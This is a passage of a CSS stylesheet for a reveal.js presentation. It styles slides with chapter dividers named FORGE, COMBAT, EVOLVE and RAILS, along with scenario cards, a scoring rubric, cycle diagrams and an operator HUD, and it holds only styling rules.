  text-shadow:var(--ga);
  line-height:1.05;
}
.s1 .sub{
  font-family:'Share Tech Mono',monospace;
  font-size:30px;
  letter-spacing:2px;
  color:var(--am);
  text-shadow:0 0 8px rgba(208,136,0,.35);
  margin-top:22px;
}
.s1 .venue{
  font-family:'Share Tech Mono',monospace;
  font-size:13px;
  letter-spacing:5px;
  color:var(--gr);
  margin-top:46px;
}

/* ---------- S2 — BUILD → FIGHT → REFINE loop diagram ---------- */
.s2 .loop{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:64px;
  letter-spacing:6px;
  color:var(--a);
  text-shadow:var(--ga);
  display:flex;
  align-items:center;
  justify-content:center;
  gap:42px;
}
.s2 .arrow{
  font-family:'Share Tech Mono',monospace;
  font-size:48px;
  color:var(--am);
  letter-spacing:0;
  text-shadow:0 0 8px rgba(208,136,0,.35);
}
.s2 .loop-wrap{
  width:100%;
  display:flex;
  flex-direction:column;
  align-items:center;
}
/* Dashed loop-back: drawn as three borders forming a U beneath the labels */
.s2 .loop-arc{
  position:relative;
  width:760px;        /* spans roughly from REFINE back to BUILD */
  height:74px;
  margin-top:14px;
}
.s2 .lac-top{
  position:absolute;
  left:0; right:0; top:48px;
  height:0;
  border-bottom:2px dashed var(--am);
  opacity:.7;
}
.s2 .lac-left{
  position:absolute;
  left:0; top:0; width:0; height:50px;
  border-left:2px dashed var(--am);
  opacity:.7;
}
.s2 .lac-right{
  position:absolute;
  right:0; top:0; width:0; height:50px;
  border-left:2px dashed var(--am);
  opacity:.7;
}
.s2 .lac-arrow{
  position:absolute;
  left:-12px;
  top:-12px;
  color:var(--am);
  font-size:24px;
  background:var(--bg);
  padding:0 6px;
  text-shadow:0 0 6px rgba(208,136,0,.35);
}
.s2 .lac-label{
  position:absolute;
  left:50%;
  top:48px;
  transform:translate(-50%,-50%);
  background:var(--bg);
  padding:0 16px;
  font-family:'Share Tech Mono',monospace;
  font-size:14px;
  letter-spacing:2.5px;
  color:var(--am);
}

/* ---------- Chapter divider shared (S3/S4/S6/S9) ---------- */
.divider{padding:64px 72px}
.divider .chapter{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:104px;
  letter-spacing:10px;
  line-height:1.0;
  display:flex;
  align-items:center;
}
.divider .rule{
  font-family:'Share Tech Mono',monospace;
  font-size:36px;
  letter-spacing:4px;
  margin-top:32px;
  color:var(--am);
  text-shadow:0 0 10px rgba(208,136,0,.40);
}
.divider .tag{
  font-family:'Share Tech Mono',monospace;
  font-size:22px;
  letter-spacing:3px;
  color:var(--w);
  margin-top:38px;
}

/* S3 — FORGE divider, amber */
.s3 .chapter{color:var(--a);text-shadow:var(--ga)}
.s3 .rule{color:var(--am)}

/* Optional phase bar under FORGE divider (decorative, matches forge.html .pbar) */
.pbar9{
  display:flex;
  margin-top:36px;
  border:1px solid var(--bdr);
  background:var(--bp);
  max-width:1100px;
}
.pbar9 .ph{
  flex:1;
  padding:10px 4px;
  text-align:center;
  font-family:'Share Tech Mono',monospace;
  font-size:13px;
  letter-spacing:2px;
  color:#484870;
  border-right:1px solid var(--bdr);
}
.pbar9 .ph:last-child{border-right:none}
.pbar9 .ph .pn{display:block;font-size:10px;color:#606090;margin-bottom:3px;letter-spacing:1px}

/* S4 — COMBAT divider, red */
.s4 .chapter{color:var(--r-combat);text-shadow:0 0 12px rgba(255,51,85,.55)}
.s4 .rule{color:var(--rm)}
.s4 .same-line{
  font-family:'Share Tech Mono',monospace;
  font-size:18px;
  letter-spacing:3px;
  color:var(--w);
  margin-top:38px;
}
.scenarios{
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:32px;
  margin-top:24px;
}
.scenario{
  padding:24px 28px;
  background:var(--bp);
  font-family:'Share Tech Mono',monospace;
}
.scenario .stitle{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:34px;
  letter-spacing:5px;
  color:var(--r-combat);
  text-shadow:0 0 10px rgba(255,51,85,.45);
  margin-bottom:10px;
}
.scenario .stag{
  font-size:12px;
  letter-spacing:3px;
  color:var(--rm);
  margin-bottom:14px;
}
.scenario .sbody{
  font-size:16px;
  letter-spacing:1px;
  color:var(--w);
  line-height:1.55;
}
.scenario.ironclad{border:2px solid var(--r-combat)}
.scenario.phantom{border:2px dashed var(--r-combat)}
.scenario.phantom .stag{color:#ff7090}

/* ---------- S5 — Rubric ---------- */
.s5 .title{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:54px;
  letter-spacing:7px;
  color:var(--am);
  text-shadow:0 0 10px rgba(208,136,0,.35);
}
.s5 .quote{
  font-family:'Share Tech Mono',monospace;
  font-size:30px;
  letter-spacing:1.5px;
  color:var(--w);
  margin-top:24px;
  line-height:1.6;
}
.s5 .quote .l2{display:block;margin-left:48px;color:var(--w)}
.rubric{
  margin-top:36px;
  border:1px solid var(--bdr);
  background:var(--bp);
  font-family:'Share Tech Mono',monospace;
  max-width:880px;
}
.rubric .rhdr{
  padding:8px 18px;
  font-family:'Orbitron',sans-serif;
  font-weight:700;
  font-size:11px;
  letter-spacing:3px;
  color:var(--am);
  background:rgba(240,165,0,.04);
  border-bottom:1px solid var(--bdr);
}
.rubric .row{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:14px 22px;
  border-bottom:1px solid var(--bdr);
  font-size:18px;
  letter-spacing:2.5px;
  color:var(--w);
}
.rubric .row:last-of-type{border-bottom:1px solid var(--bdr)}
.rubric .row .cell{
  color:#5a5a82;
  font-family:'Orbitron',sans-serif;
  font-weight:700;
  font-size:16px;
  letter-spacing:2px;
}
.rubric .total{
  display:flex;
  justify-content:flex-end;
  padding:12px 22px;
  font-family:'Orbitron',sans-serif;
  font-weight:700;
  font-size:14px;
  letter-spacing:3px;
  color:var(--am);
  background:rgba(240,165,0,.03);
}
.rubric .total .tcell{
  margin-left:24px;
  color:#5a5a82;
}

/* ---------- S6 — EVOLVE divider, purple ---------- */
.s6 .chapter{color:var(--p);text-shadow:var(--gp)}
.s6 .rule{color:var(--pm)}
.s6 .callout{
  font-family:'Share Tech Mono',monospace;
  font-size:24px;
  letter-spacing:2px;
  color:var(--w);
  margin-top:34px;
}
.s6 .callout .verbatim{
  display:block;
  margin-top:14px;
  font-size:22px;
  color:var(--w);
}

/* ---------- S7 — The Cycle diagram ---------- */
.s7 .title{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:54px;
  letter-spacing:7px;
  color:var(--p);
  text-shadow:var(--gp);
}
.cycle-wrap{
  position:relative;
  margin-top:54px;
  padding-bottom:84px;       /* room for the re-score loop drawn below */
}
.cycle{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:22px;
  flex-wrap:nowrap;
  position:relative;
  z-index:2;
}
.cycle .role{
  padding:28px 36px;
  border:2px solid var(--p);
  background:var(--bp);
  font-family:'Orbitron',sans-serif;
  font-weight:700;
  font-size:30px;
  letter-spacing:4px;
  color:var(--p);
  text-shadow:var(--gp);
  min-width:220px;
  text-align:center;
}
.cycle .ar{
  font-family:'Share Tech Mono',monospace;
  font-size:14px;
  letter-spacing:2px;
  color:var(--am);
  text-align:center;
  line-height:1.4;
  white-space:nowrap;
}
.cycle .ar .larr{display:block;font-size:24px;letter-spacing:0;margin-top:2px}
/* The re-score loop: drawn as an absolute-positioned SVG-style ascii path
   that goes from RERUN down, left, up, and into ARBITER. */
.cycle-back{
  position:absolute;
  left:0;
  right:0;
  bottom:0;
  font-family:'Share Tech Mono',monospace;
  font-size:14px;
  letter-spacing:0;
  color:var(--am);
  display:flex;
  align-items:center;
  justify-content:center;
  pointer-events:none;
}
.cycle-back .cbline{
  display:inline-block;
  position:relative;
  /* span horizontally beneath the three role boxes */
  width:80%;
  max-width:1280px;
  height:60px;
}
.cycle-back .cbtop{
  position:absolute;
  left:0; right:0; top:0;
  height:2px;
  background:transparent;
  border-bottom:1px dashed var(--am);
  opacity:.7;
}
.cycle-back .cblabel{
  position:absolute;
  left:50%;
  top:-2px;
  transform:translate(-50%,-50%);
  background:var(--bg);
  padding:0 18px;
  font-size:14px;
  letter-spacing:2.5px;
  color:var(--am);
}
.cycle-back .cbleft,.cycle-back .cbright{
  position:absolute;
  width:2px;
  background:transparent;
  border-left:1px dashed var(--am);
  opacity:.7;
}
.cycle-back .cbleft{
  left:0;
  top:-40px;       /* extend up toward ARBITER */
  height:40px;
}
.cycle-back .cbright{
  right:0;
  top:-40px;       /* extend up toward RERUN */
  height:40px;
}
.cycle-back .cbarrow{
  position:absolute;
  left:0;
  top:-50px;
  transform:translateX(-50%);
  color:var(--am);
  font-size:18px;
  background:var(--bg);
  padding:0 4px;
}
.s7 .annot{
  margin-top:42px;
  font-family:'Share Tech Mono',monospace;
  font-size:18px;
  letter-spacing:2.5px;
  color:var(--w);
  text-align:center;
}

/* ---------- S8 — Rubric persisted ---------- */
.s8 .title{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:48px;
  letter-spacing:6px;
  color:var(--am);
  text-shadow:0 0 10px rgba(208,136,0,.35);
}
.rounds{
  margin-top:36px;
  display:grid;
  grid-template-columns:auto auto auto auto auto;
  gap:14px 24px;
  font-family:'Share Tech Mono',monospace;
  font-size:24px;
  letter-spacing:1.5px;
  color:var(--w);
  align-items:center;
  max-width:1000px;
}
.rounds .rn{color:var(--am)}
.rounds .same{color:var(--p);font-weight:700;letter-spacing:2.5px}
.rounds .arr{color:var(--am)}
.s8 .punch{
  margin-top:48px;
  font-family:'Share Tech Mono',monospace;
  font-size:28px;
  letter-spacing:2.5px;
  color:var(--a);
  text-shadow:var(--ga);
}

/* ---------- S9 — RAILS divider, muted amber ---------- */
.s9 .chapter{color:var(--am);text-shadow:0 0 8px rgba(208,136,0,.30)}
.s9 .rule{color:var(--gr)}
.pills{display:flex;gap:24px;margin-top:38px;flex-wrap:wrap}
.pill{
  font-family:'Share Tech Mono',monospace;
  font-size:16px;
  letter-spacing:2.5px;
  padding:14px 24px;
  background:rgba(0,230,118,.05);
  border:2px solid var(--g);
  color:var(--g);
}
.pill .plabel{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:18px;
  letter-spacing:4px;
  margin-right:14px;
}
.pill.amber{
  border-color:var(--a);
  color:var(--a);
  background:rgba(240,165,0,.05);
}

/* ---------- S10 — Limits ---------- */
.s10 .title{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:54px;
  letter-spacing:7px;
  color:var(--am);
  text-shadow:0 0 10px rgba(208,136,0,.35);
}
.s10 .lines{
  margin-top:38px;
  font-family:'Share Tech Mono',monospace;
  font-size:26px;
  letter-spacing:1.5px;
  color:var(--w);
  line-height:1.85;
}
.s10 .lines .line{display:block}
.s10 .lines .line::before{content:'> ';color:var(--ad)}
.s10 .anti{
  margin-top:54px;
  font-family:'Share Tech Mono',monospace;
  font-size:30px;
  letter-spacing:3px;
  color:var(--a);
  text-shadow:var(--ga);
}

/* ---------- S11 — Closing card ---------- */
.s11 .close-title{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:64px;
  letter-spacing:6px;
  color:var(--a);
  text-shadow:var(--ga);
  text-transform:lowercase;
  line-height:1.1;
}
.s11 .close-tag{
  font-family:'Share Tech Mono',monospace;
  font-size:26px;
  letter-spacing:1.5px;
  color:var(--w);
  margin-top:40px;
  text-transform:lowercase;
}

/* ---------- Back-pocket — FORGE-recap ---------- */
.recap .recap-title{
  font-family:'Orbitron',sans-serif;
  font-weight:900;
  font-size:32px;
  letter-spacing:4px;
  color:var(--a);
  text-shadow:var(--ga);
}
.recap .recap-sub{
  font-family:'Share Tech Mono',monospace;
  font-size:14px;
  letter-spacing:2px;
  color:var(--am);
  margin-top:6px;
}
.recap-pbar{
  display:flex;
  margin-top:30px;
  border:1px solid var(--bdr);
  background:var(--bp);
}
.recap-pbar .pcell{
  flex:1;
  padding:18px 6px;
  text-align:center;
  font-family:'Share Tech Mono',monospace;
  font-size:14px;
  letter-spacing:2px;
  color:#484870;
  border-right:1px solid var(--bdr);
  line-height:1.4;
  min-height:90px;
  display:flex;
  flex-direction:column;
  justify-content:center;
}
.recap-pbar .pcell:last-child{border-right:none}
.recap-pbar .pcell .pn{display:block;font-size:11px;color:#606090;margin-bottom:6px;letter-spacing:1.5px}
.recap-pbar .pcell.named{color:var(--a);background:rgba(240,165,0,.025)}
.recap-pbar .pcell.named .pn{color:var(--ad)}
.artifact-pill{
  margin-top:38px;
  align-self:flex-start;
  display:inline-block;
  padding:14px 24px;
  border:1px solid var(--a);
  background:rgba(240,165,0,.05);
  color:var(--a);
  font-family:'Share Tech Mono',monospace;
  font-size:18px;
  letter-spacing:2.5px;
  width:max-content;
  max-width:100%;
}

/* ---------- Back-pocket — COMBAT-recap ---------- */
.cphases{
  display:flex;
  flex-direction:column;
  margin-top:28px;
  border:1px solid var(--bdr);
  background:var(--bp);
}
.cphases .crow{display:flex}
.cphases .crow .pcell{
  flex:1;
  padding:14px 4px;
  text-align:center;
  font-family:'Share Tech Mono',monospace;
  font-size:14px;
  letter-spacing:2px;
  border-right:1px solid var(--bdr);
}
.cphases .crow .pcell:last-child{border-right:none}
.cphases .crow.red .pcell{color:#c04050;background:rgba(255,51,85,.04)}
.cphases .crow.blue .pcell{color:var(--blm);background:rgba(26,122,208,.05)}
.cphases .crow .pn{display:block;font-size:10px;color:#5a5a82;margin-bottom:4px;letter-spacing:1.5px}
.cphases .vdiv{
  height:2px;
  background:linear-gradient(90deg,var(--r-combat),var(--blm));
  opacity:.5;
}
.score-sketch{
  margin-top:30px;
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:30px;
}
.score-sketch .scol{
  border:1px solid var(--bdr);
  background:var(--bp);
  padding:16px 22px;
  font-family:'Share Tech Mono',monospace;
}
.score-sketch .scol .stitle{
  font-family:'Orbitron',sans-serif;
  font-weight:700;
  font-size:18px;
  letter-spacing:3px;
  color:var(--r-combat);
  margin-bottom:12px;
  display:flex;
  justify-content:space-between;
}
.score-sketch .scol .stitle .stotal{color:#5a5a82;font-size:14px}
.score-sketch .scol .scat{
  display:flex;
  justify-content:space-between;
  font-size:14px;
  letter-spacing:2px;
  color:var(--w);
  padding:4px 0;
  border-bottom:1px solid var(--bdr);
}
.score-sketch .scol .scat:last-child{border-bottom:none}
.score-sketch .scol .scat .v{color:#3f3f5e}

/* ---------- Operator-only HUD ---------- */
#hud{
  position:fixed;
  top:14px;
  right:14px;
  z-index:10000;
  display:flex;
  gap:8px;
  font-family:'Share Tech Mono',monospace;
  font-size:10px;
  letter-spacing:1.5px;
  color:#3f3f5e;
  pointer-events:none;
  opacity:.0;
  transition:opacity .15s;
}
#hud.show{opacity:1}
#hud .hk{
  padding:3px 8px;
  border:1px solid #3f3f5e;
  background:rgba(0,0,0,.4);
}
#hud .hk b{color:var(--am);font-weight:400}

/* Goto chord prompt — appears center-bottom when operator hits 'g' */
#goto{
  position:fixed;
  bottom:24px;
  left:50%;
  transform:translateX(-50%);
  z-index:10001;
  padding:10px 18px;
  background:#0a0a14;
  border:1px solid var(--am);
  color:var(--am);
  font-family:'Share Tech Mono',monospace;
  font-size:14px;
  letter-spacing:2px;
  display:none;
  box-shadow:var(--ga);
}
#goto.show{display:block}
#goto input{
  background:transparent;
  border:none;
  outline:none;
  color:var(--a);
  font-family:inherit;
  font-size:inherit;
  letter-spacing:inherit;
  width:140px;
  margin-left:6px;
}

/* ---------- Reveal: instant cut transitions ---------- */
.reveal .slides>section.future,.reveal .slides>section.past{opacity:0}
.reveal .slides>section.present{opacity:1}

/* ---------- Pretty-print fallbacks ---------- */
.reveal .slides section.has-light-background{background:transparent}
.reveal .slide-background{background:var(--bg)}
</file>
